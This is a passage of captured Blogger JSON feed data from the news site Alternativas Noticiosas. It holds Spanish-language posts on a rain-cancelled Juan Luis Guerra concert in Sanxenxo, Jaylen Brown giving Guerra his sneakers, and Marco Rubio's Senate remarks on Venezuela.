poco\ndespués. La gran afluencia a la que fue una de las grandes citas musicales del\nverano en las Rías Baixas había obligado a establecer un dispositivo especial\nde movilidad. Hubo retenciones de tráfico toda la tarde en la autovia do Salnés\ny colas de asistentes en el paseo de Silgar para acceder al recinto desde al\nmenos tres horas antes. La villa turística implementó restricciones al tráfico\n(que se prohibió en el paseo de Silgar) y los asistentes dispusieron de\nautobuses lanzadera gratuitos que los acercaron desde el polígono industrial de\nNantes hasta las cercanías de la Praza do Mar, donde tuvo lugar el concierto y\na la que accedieron al pie.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDesde un escenario que tuvo que llegar desde Cataluña\ndadas sus espectaculares dimensiones y características, y con altavoces de\nrefuerzo de sonido que trasladaron sus canciones y palabras, Juan Luis Guerra\nsalía tras la suspensión del concierto a saludar al público y lanzar besos, ya\nsin micrófonos, mientras el público buscaba refugio de la lluvia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl dispositivo de evacuación, con una decena de\nautobuses para trasladar a los asistentes fuera de Sanxenxo tuvo que\nadelantarse. Son do Mar Music SL y SFX habían organizado la actuación, que\ncontó con el apoyo de Turismo de Galicia y la colaboración del Concello y que\ntuvo un precipitado final a causa de una lluvia que regresó ayer a las Rías\nBaixas tras mas de un mes sin una gota. Y no era precisamente café, como pide\nuna famosa canción del propio Guerra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3843972857902301124\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/lluvia-obliga-suspension-concierto-juan.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3843972857902301124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3843972857902301124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/lluvia-obliga-suspension-concierto-juan.html","title":"Productora devolverá el dinero de las entradas del concierto de Juan Luis Guerra suspendido en Sanxenxo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIGTQUsp0SoDa2LtnyCzzWRwJ81oRkjFv-be87mEf9tq_P8exvKooZ1RDvNc_iTG0EEtW_KDQ3U0UHtZzqmrl4ukTOnzWZpWn38QICL9WuxK4BMls1LFwL9R-RQUZG_QcxRz8lHj6OUck0RL-JeHjQw3YFCb_KCGAxV_sG-JNNos_7ppekwZpEiA8nYJl\/s72-w640-h360-c\/juan%20luis%20antes%20suspenderse..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8024173446621202277"},"published":{"$t":"2025-07-25T07:07:00.000-04:00"},"updated":{"$t":"2025-07-26T09:49:16.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diaspora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diáspora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El enebeista Jaylen Brown de los Boston Celtics regala tenis al cantautor dominicano Juan Luis Guerra"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98jKe4DWoQ5ncBfcMmtLkUdbKlRVqC-p_v0YpvjYZ316BlflsHH1mou3Uq9JkNYnn-BjzkwTg_p9Qdgrj4fAZtfW_lKLjo2UcdoLNDmNEGVXPCaMLPFo8CXV1HkAaP3DQU1E4GtE6OVKaOy31cHO0ChsBHXIf5YoYQKNfZ03gAGZHKcj34NmFr2MtRpG\/s1440\/IMG-20250725-WA0029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98jKe4DWoQ5ncBfcMmtLkUdbKlRVqC-p_v0YpvjYZ316BlflsHH1mou3Uq9JkNYnn-BjzkwTg_p9Qdgrj4fAZtfW_lKLjo2UcdoLNDmNEGVXPCaMLPFo8CXV1HkAaP3DQU1E4GtE6OVKaOy31cHO0ChsBHXIf5YoYQKNfZ03gAGZHKcj34NmFr2MtRpG\/w640-h426\/IMG-20250725-WA0029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EMÁLAGA (26 Julio 2025).-\u0026nbsp; Jaylen Brown jugador de los Boston Celtics entregó la noche del jueves sus tenis al cantautor dominicano Juan Luis Guerra.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa acción del enebeista fue durante un concierto del artista caribeño.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisI1b6BwxrpHGksAA9wffU-x8hbPaWp_dx4Dl0d7OAzDKcluE-x_0kjPrcnd6kuFjbH-n1zRai1mSc0qimOhmHfgj8sz0cl-6hC8LMbXlXsb64hKcgY4DqcTmyGGpo_qiyYAre-2gGiWuQv531vp5VxFcMXGarurwNpgjlBRVAGbXRI9C_7xMs044-hGUY\/s1440\/IMG-20250725-WA0030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1440\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisI1b6BwxrpHGksAA9wffU-x8hbPaWp_dx4Dl0d7OAzDKcluE-x_0kjPrcnd6kuFjbH-n1zRai1mSc0qimOhmHfgj8sz0cl-6hC8LMbXlXsb64hKcgY4DqcTmyGGpo_qiyYAre-2gGiWuQv531vp5VxFcMXGarurwNpgjlBRVAGbXRI9C_7xMs044-hGUY\/w640-h428\/IMG-20250725-WA0030.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Ayer fue a nuestro concierto de Málaga un jugador de los Celtics que admiro mucho, Jaylen Brown!! Me dijo quería darme un presente y se quitó sus tenis y me los regaló!! Este gesto me alegró el corazón!! Gracias querido amigo! Go Celtics!!!! -JL\", escribió Guerra en sus cuentas sociales.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8024173446621202277\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-enebeista-jaylen-brown-de-los-boston.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8024173446621202277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8024173446621202277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-enebeista-jaylen-brown-de-los-boston.html","title":"El enebeista Jaylen Brown de los Boston Celtics regala tenis al cantautor dominicano Juan Luis Guerra"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98jKe4DWoQ5ncBfcMmtLkUdbKlRVqC-p_v0YpvjYZ316BlflsHH1mou3Uq9JkNYnn-BjzkwTg_p9Qdgrj4fAZtfW_lKLjo2UcdoLNDmNEGVXPCaMLPFo8CXV1HkAaP3DQU1E4GtE6OVKaOy31cHO0ChsBHXIf5YoYQKNfZ03gAGZHKcj34NmFr2MtRpG\/s72-w640-h426-c\/IMG-20250725-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111006641087638672345_1769630146385&_=1769630146386
body_size: 14306
content:
// API callback
jQuery111006641087638672345_1769630146385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-28T14:19:55.791-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":".principal"},{"term":"provimciales"},{"term":".san cristóbal"},{"term":".\n principal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":". provinciales economia"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provincial"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionaleds"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"economóa"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"faránduia"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"111705"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3828682530424888942"},"published":{"$t":"2026-01-28T14:19:00.004-04:00"},"updated":{"$t":"2026-01-28T14:19:36.437-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Marco Rubio sobre Venezuela: \"El país que vamos a ver en cinco meses no va a ser el mismo que vemos hoy\"; admite instituciones políticas y las Fuerzas Armadas siguen con el régimen chavista"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/rubito%20en%20senado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h428\/rubito%20en%20senado.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (28 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl secretario de Estado de EEUU, Marco Rubio, dijo\neste miércoles que se «requiere tiempo» para que la transición a la democracia\nen Venezuela se haga de la mejor manera posible, luego de la captura de Nicolás\nMaduro el pasado 3 de enero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Sabemos que (Nicolás) Maduro no ganó las últimas\nelecciones, pero su estructura corrupta lo dejó en el poder. Tenemos que\nrecordar que solo han pasado cuatro semanas (de su captura), por lo que es muy\npronto para sacar conclusiones. La intención es que a largo plazo los\nvenezolanos tengan un gobierno democráticamente elegido», dijo el funcionario\nestadounidense durante una interpelación ante el Senado de EEUU. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio hizo énfasis en que se deben llegar a muchos\nacuerdos políticos, para que se pueda llegar al punto de la transición.\n«Existen muchas oposiciones en Venezuela, y personas que no quieren Maduro que\nson profundamente chavistas. Pasará, pero tomará tiempo antes de volver a a ver\nelecciones democráticas libres».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl ser cuestionado por trabajar con funcionarios del\nchavismo, Rubio dijo que desde EEUU se busca un proceso de «recuperación y\ntransición» en Venezuela, que no se puede hacer de inmediato. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«No confundamos estabilización con transición. Sino\nllegábamos a un acuerdo, y sino se pagara una cierta cantidad de dinero al\nBanco Central de Venezuela, hubiese habido un colapso. Veríamos a un millón de\npersonas cruzando la frontera para salir del país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio aclaró que aunque no reconozca al chavismo en el\ngobierno y en la Asamblea Nacional «hay que ser realista» ya que las\n«instituciones políticas y las Fuerzas Armadas siguen con el régimen. «Es\nimposible que todo se haga a corto plazo. No obstante, el país que vamos a ver\nen cinco meses no va a ser el mismo que vemos hoy. Lo sabremos cuando tengamos\nrepresentación en Venezuela y sabremos mejor las cosas”, dijo en referencia a\nser criticado por “descartar” a las figuras de la oposición política venezolana\nde la transición en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDestacó que por primera vez en 14 años existe «una\nesperanza» para que haya una recuperación económica en Venezuela: «tenemos la\ncerteza que las cosas van a mejorar, no. Pero ahora existe la posibilidad de\nque mejore».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIntervención\nmilitar: No al corto plazo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio aseguró que el gobierno estadounidense no tiene\nintenciones de realizar otra intervención militar en Venezuela “en el corto\nplazo”, en referencia a las declaraciones dadas más temprano donde no se\ndescartan otras operaciones en el territorio venezolano “si no siguen la línea\nestadounidense”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No tenemos intenciones de realizar más operaciones\nmilitares en Venezuela. Los únicos infantes de marina que verán en territorio\nde venezolanos serán los que custodiarán nuestra embajada en el territorio»,\ndijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, el funcionario agregó que, si hay una\nfábrica de drones iraníes operando en Venezuela, el presidente de EEUU se\n«reserva el derecho» como comandante en jefe de las fuerza armada\nestadounidense de tomar acciones para «garantizar la seguridad ante una amenaza\ninminente». «No creemos que sea el caso en Venezuela, pero manejamos las\nopciones».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl representante de la política exterior de la\nadministración de Donald Trump destacó que en el territorio venezolano aún\noperan grupos narcotraficantes y guerrilleros que son una amenaza para la\nregión.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Con\nestos tipos no se pueden hacer acuerdos»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMarco Rubio, respaldó este miércoles en una\ninterpelación ante el Senado estadounidense la operación de la captura de\nNicolás Maduro ya que se hicieron “múltiples intentos” para que saliera de\nforma voluntaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hicimos múltiples intentos para que Maduro llegara a\nun acuerdo, pero con este tipo no puede hacer acuerdos. Ni el Vaticano logró\nllegar a acuerdos con Maduro. Y aunque se liberaron algunos presos políticos,\nse hicieron re-arrestos y se descalificó a cualquier adversario”, dijo Rubio. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl funcionarios estadounidense dio las declaraciones\nen referencia cuando se liberaron a los sobrinos de Cilia Flores y Alex Saab,\npese a ser condenados por un tribunal en EEUU. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio resaltó que Estados Unidos “no está en guerra\ncontra Venezuela”, sino que fue una operación para arrestar a dos\n“narcotraficantes” que ahora serán juzgados en su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No hay tropas estadounidenses en el terreno. Esta fue\nuna operación para ayudar a hacer cumplir la ley”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No\nes un sistema normal”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Secretario de Estados destacó que Venezuela en la\nactualidad no se maneja con un “sistema normal”, al justificar el contacto con\nDelcy Rodríguez y funcionarios del 